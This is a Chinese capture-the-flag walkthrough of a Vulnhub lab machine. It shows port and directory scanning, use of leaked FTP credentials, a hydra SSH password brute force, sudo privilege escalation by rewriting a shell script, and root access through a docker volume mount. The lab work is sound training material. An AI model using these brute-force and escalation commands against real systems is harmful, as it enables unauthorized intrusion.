前言:

时隔二十多天我又来了,到vulnhub上随便下了个靶机进行打靶试试。

kali:192.168.22.140

靶机IP:192.168.22.144

信息收集:

扫描靶机IP:

arp-scan -l

获得靶机ip:

![]()



扫描靶机开放的端口和服务:

nmap -A -p 1-65535 192.168.22.144

看见开放的端口是21,22,80;

老规矩先进入80web服务: http://192.168.22.144;记住查看页面源代码,但是并没什么发现

老规矩先进入80web服务: http://192.168.22.144;记住查看页面源代码,但是并没什么发现



目录扫描:使用dirmap对网站进行目录扫描;

python3 dirmap.py -i http://192.168.22.144 -lcf

得到 hidden_text,字典要大,平常要多收集自己的字典,平常的一些扫不到这个 。

进入:

http://192.168.22.144/hidden_text



点击:得到一个二维码,微信扫一扫得到以下ftp的账号密码。

#!/bin/bash HOST=ip USER=userftp PASSWORD=ftpp@ssword ftp -inv $HOST user $USER $PASSWORD bye EOF



登入ftp:看见有两个文件。

get到kali里: #如果桌面没有就去根目录找。

get information.txt

get p_lists.txt



翻译:

你好,robin…!

我已经告诉过你你的密码不行。我给出一个密码列表,你可以选择一个密码。

好家伙给了我个密码表,都拿到密码表了,80服务和21服务都用上了,最后就只有一个22ssh服务了,那肯定是ssh爆破了,但是ssh服务要用户名他没给你吗?“Hello robin”。用户名应该是robin吧,先试试。



输入: #看自己的文件路径

hydra -l robin -P /root/Desktop/p_lists.txt ssh://192.168.22.144

得到:[22][ssh] host: 192.168.22.144 login: robin password: k4rv3ndh4nh4ck3r





登入ssh:

成功进入查找flag,得到第一个flag。

提权:



先列出robin用户可执行和不可执行的命令,看见最后一句说jerry可以执行feedback.sh,但是它所属于robin用户,所以进入目录修改feedback.sh脚本权限;

1,sudo -l #查看可执行和不可执行命令

2,cd /home/robin/project #进入脚本目录

3,chmod 777 feedhack.sh #修改脚本权限

4,echo "#/bin/bash

> /bin/bash" >feedhack.sh #脚本中添加以bin/bash来解释执行该脚本

5,sudo -u jerry ./feedhack.sh #使用jerry用户来执行该脚本(输入的密码是robin的密码就可以)

进入jerry之后:id发现jerry在docker里面,而docker有root的权限使用命令,所以开始挂载,把root目录下的文件挂载到虚拟机hasi目录下; -it :进虚拟机;alpine:docker的一个操作系统;

1,id #查看当前用户

2,docker run -v /root:/hasi -it alpine #将root目录下的文件挂载到虚拟机hasi目录下

获得flag:

好了!进入之后最后一步进入刚刚挂载的hasi目录下查看root.txt获得flag!!

1162

1162

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?